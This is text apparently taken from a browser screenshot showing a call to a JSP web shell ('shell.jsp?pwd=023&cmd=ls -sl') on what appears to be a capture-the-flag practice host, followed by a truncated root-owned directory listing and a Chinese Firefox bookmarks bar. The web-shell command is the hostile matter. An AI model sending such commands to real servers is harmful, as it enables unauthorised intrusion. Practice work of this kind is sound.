 view-source:http://node3.buuoj.cn:26721/shell.jsp?pwd=023&cmd=ls -sl
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城
1 <pre>total 124\n56 -rw-r----- 1 root root  57092 Jul 24  2017 LICENSE\n 4 -rw-r----- 1 root root   1723 Jul 24  2017 NO
2